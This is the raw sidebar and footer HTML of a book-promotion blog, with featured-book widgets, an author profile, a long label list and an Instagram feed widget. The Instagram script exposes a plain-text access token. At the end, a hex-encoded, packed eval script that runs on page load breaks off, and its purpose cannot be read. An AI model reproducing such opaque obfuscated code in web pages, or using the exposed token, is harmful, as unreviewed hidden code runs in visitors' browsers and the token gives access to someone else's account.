<img alt='FEATURED BOOK' height='173' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMSNYdVQLmDx0ZpsNUP0aYH9t0ozvm7OE1KACJ81XUfD41oLelux4hGkGoPLxs4Cbr4t6bsmyQIla59-4RPQAQc-gpmp3oQ6qlDjF6qGOfYHy1eDPyejqcA6c97RrM3avTqZRK4q0wSOZ6/s231/If+They+Can%2527t+Kiss+Right+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>If They Can't Kiss Right: Surviving Online Dating by Shannon Yingst</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3qQ165E '>
<img alt='FEATURED BOOK' height='173' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivADD5X9W2wHMPNwWVZ1NdcSwFtzrqy-iG9b-aJrugxrTa1nY6X-dywsqDgq-5chFrjdIeQ6f89Fx07e2D77B_o4dNM4b87q1nEbEjC5m0UNPA4JsgZMmVWmjHP6-jDJPtztIyTYAhb7Nz/s231/Through+Dangerous+Doors+10.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Through Dangerous Doors by Robert Charles Lee</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3kqx0C6 '>
<img alt='FEATURED BOOK' height='173' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii0vrWfwSXz6JSHsqPwxqeoN2EpfOWPzs1doGh71L2qmM18Gse_vjZSugGo7DapvbjTLmUfis5oPU_q4ayfiP04Fken3_yQgY2-VN2sryv0vivGY4R5dLonhD1EnQJ3VY3zkXcs24hP6B7/s231/Intentional+8.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Intentional by David Amerland</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B08SMP9982 '>
<img alt='FEATURED BOOK' height='173' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDbOKqgnfnwwSgDo0bJNE-zZ8oWNHkcikklvI-rNjHJCihC06if8q4ackRp5uM5Y-Wpszdmd5dBnlsFnBnpUKTLCKF6mszyjM0XwdaP1EeVgWtRqRukm6cwhl_UICLDLnebfZUo2w57I3-/s231/Spirituality+for+Badasses+15.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Spirituality for Badasses by J. Stewart Dixon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3xDXuU9  '>
<img alt='FEATURED BOOK' height='173' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8l-Ax-oonIeCNpJ3cEP-vKCvp8nBqHrPtBSodnkC30KfniSRYXIGprBx0IWMUBt0ZwbRicaUNCFn28qidc6SW_Y6aW_7NwSKPJqcGHCYsDonMBO7qzGJdBSLGL28hvTCewWh-35ZihmuU/s231/Pretty+Broken+Dolls+7.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Pretty Broken Dolls by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-4ECWCLqX0dse6aAZ0C-IvoOe6j7rDgajPTDctgxwimpCqMJpynEsxA5ZeEF-QAnq8s2AIWoTx1vezjdRbsrragzCDh0eTp2Due1B7_QNYUFhoSB4hW6YN-4dK62CZwlZhxKCg-EM66jsWP5juYpdqLfO=s0-d" alt="About Me" original="http://www.pumpupyourbook.com/wp-content/uploads/2009/10/DorothyBooderOBX2019.jpg">
				</div>
<div style="text-align: justify">Hi, I'm Dorothy Thompson, author, blogger, book promoter, gardener enthusiast and farmhouse living/decor adventurer. Welcome to Literarily Speaking where we interview authors of your favorite books. Occasionally I post about my gardening projects as well as farmhouse living/decor finds. If you are a reader, author, blogger, gardener or farmhouse decor lover like me, I'd love to share links! Like my farmhouse hat? Oh can't forget! That's Booder. He's my mascot. ;o)

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/%2425%20Amazon%20Gift%20Card%20Giveaway'>$25 Amazon Gift Card Giveaway</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/10%20Things'>10 Things</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/20%20Questions'>20 Questions</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/35%20Miles%20From%20Shore'>35 Miles From Shore</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/5%20Things'>5 Things</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/5%20Things%20You%20Should%20Know'>5 Things You Should Know</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Bookish%20Chat'>A Bookish Chat</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Day%20In%20the%20Life'>A Day In the Life</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Dream%20in%20the%20Wilderness'>A Dream in the Wilderness</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Glimpse%20Too%20Far'>A Glimpse Too Far</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Heart%27s%20Journey%20to%20Forgiveness'>A Heart&#39;s Journey to Forgiveness</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A%20Quarterback%20for%20Christmas'>A Quarterback for Christmas</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A.%20Keith%20Carreiro'>A. Keith Carreiro</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/A.S.%20Fenichel'>A.S. Fenichel</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Ads'>Ads</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/AJ%20and%20the%20Incredible%20Fish'>AJ and the Incredible Fish</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Alexandra%20Forever'>Alexandra Forever</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Anita%20Hackley%20Lambert'>Anita Hackley Lambert</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Anthony%20G.%20Puzzilla'>Anthony G. Puzzilla</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Articles'>Articles</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Author%20Interviews'>Author Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/authors'>authors</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/B.B.%20Swann'>B.B. Swann</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Beachside%20Beginnings'>Beachside Beginnings</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Blazing%20Upheaval'>Blazing Upheaval</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Birthday'>Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Blast'>Book Blast</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Reviews'>Book Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights'>Book Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Teaser%20Trailers'>Book Teaser Trailers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Blast'>Book Trailer Blast</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Blitz'>Book Trailer Blitz</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailer%20Teaser'>Book Trailer Teaser</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Trailers'>Book Trailers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Book%20Video%20Teasers'>Book Video Teasers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Celebrating%20Unemployment'>Celebrating Unemployment</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Character%20Interviews'>Character Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christian'>Christian</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christine%20Amsden'>Christine Amsden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Christmas%20in%20Newfoundland%203'>Christmas in Newfoundland 3</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Cinder%20Bella'>Cinder Bella</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/coronavirus'>coronavirus</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Cover%20Reveals'>Cover Reveals</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Covid-10'>Covid-10</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Crashers'>Crashers</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/crime%20thriller'>crime thriller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/D.W.%20Richards'>D.W. Richards</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Deborah%20E.%20Levin'>Deborah E. Levin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Delia%20E.%20Hayward'>Delia E. Hayward</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Drops%20of%20Glass%20Book%201'>Drops of Glass Book 1</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Emilio%20Corsetti'>Emilio Corsetti</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Emily%20Astillberry'>Emily Astillberry</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/epidemic'>epidemic</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Even%20Higher%20Than%20Everest'>Even Higher Than Everest</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Farmhouse'>Farmhouse</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Fighter%20Pilot%27s%20Daughter'>Fighter Pilot&#39;s Daughter</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Find%20My%20Daughter'>Find My Daughter</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reveal'>First Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reveals'>First Chapter Reveals</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Review'>First Chapter Review</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/First%20Chapter%20Reviews'>First Chapter Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Flowers%20On%20Her%20Grave'>Flowers On Her Grave</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Free%20eBook'>Free eBook</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Friends%20Are%20Forever'>Friends Are Forever</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/From%20Turmoil%20to%20Peace'>From Turmoil to Peace</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/George%20Almond'>George Almond</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Happy%20Book%20Birthday'>Happy Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Happy%20Book%20Birthday%20Bash'>Happy Book Birthday Bash</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Hollywood%27s%20Victory%20Lap'>Hollywood&#39;s Victory Lap</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Horror'>Horror</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Interviews'>Interviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/It%20May%20Surprise%20You%20That'>It May Surprise You That</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/It%20May%20Surprise%20You%20That...'>It May Surprise You That...</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jean%20Hackensmith'>Jean Hackensmith</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jen%20Boele'>Jen Boele</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jennifer%20Chase'>Jennifer Chase</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Joerg%20H.%20Trauboth'>Joerg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Johanna%20Frank'>Johanna Frank</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Joni%20Parker'>Joni Parker</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Jorg%20H.%20Trauboth'>Jorg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Karen%20Charles'>Karen Charles</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Fuller'>Kathleen Fuller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Shoop'>Kathleen Shoop</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kathleen%20Stone'>Kathleen Stone</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kayleigh%20Kavanagh'>Kayleigh Kavanagh</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Kenneth%20A.%20Baldwin'>Kenneth A. Baldwin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Knot%20of%20Souls'>Knot of Souls</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Leslie%20Georgeson'>Leslie Georgeson</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Like%20Driftwood%20on%20the%20Salish%20Sea'>Like Driftwood on the Salish Sea</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Linda%20West'>Linda West</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Lindy%20S.%20Hudis'>Lindy S. Hudis</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Luna%27s%20Veil'>Luna&#39;s Veil</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mary%20Lawlor'>Mary Lawlor</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/memoir'>memoir</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Michael%20Okon'>Michael Okon</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mike%20Martin'>Mike Martin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Mistletoe%20Season'>Mistletoe Season</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Monsterland'>Monsterland</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nancy%20Golden'>Nancy Golden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nightborn'>Nightborn</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Nonfiction'>Nonfiction</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/One%20Foot%20in%20the%20Ether'>One Foot in the Ether</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/P.K.%20Eden'>P.K. Eden</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Paolo%20Mazzucato'>Paolo Mazzucato</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Past%20Lives'>Past Lives</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Pepper%20Basham'>Pepper Basham</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Pump%20Up%20Your%20Book'>Pump Up Your Book</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Review%20Corner'>Review Corner</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Reviews'>Reviews</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Richard%20I.%20Levine'>Richard I. Levine</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Ring%20of%20Rosin'>Ring of Rosin</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Scifi'>Scifi</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Shay%20Banks'>Shay Banks</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Sheila%20Roberts'>Sheila Roberts</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Social%20Leads'>Social Leads</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Soul%20Matters'>Soul Matters</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Soul%20Stirrings'>Soul Stirrings</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Terese%20Luikens'>Terese Luikens</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Death%20of%20the%20Kremlin%20Czar'>The Death of the Kremlin Czar</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Earl%20Not%20Taken'>The Earl Not Taken</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Essence%20of%20Bliss'>The Essence of Bliss</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20House%20of%20Gol'>The House of Gol</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Immortality%20Wars'>The Immortality Wars</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Man%20Next%20Door'>The Man Next Door</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Merry%20Matchmaker'>The Merry Matchmaker</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Mirror'>The Mirror</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Mocking%20Man'>The Mocking Man</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Penitent'>The Penitent</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Shards%20of%20Lafayette'>The Shards of Lafayette</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/The%20Voice%20I%20Couldn%27t%20Ignore'>The Voice I Couldn&#39;t Ignore</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Theresa%20Cheung'>Theresa Cheung</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Time%20Travel'>Time Travel</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Urbex%20Predator'>Urbex Predator</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Wes%20Verde'>Wes Verde</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Whispers%20of%20the%20Pendle%20Witches'>Whispers of the Pendle Witches</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Whispers%20on%20a%20String'>Whispers on a String</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Wooded%20Discovery'>Wooded Discovery</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/writing'>writing</a>
</li>
<li>
<a dir='ltr' href='https://literarilyspeaking.blogspot.com/search/label/Yolonda%20Tonette%20Sanders'>Yolonda Tonette Sanders</a>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @soratemplates</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x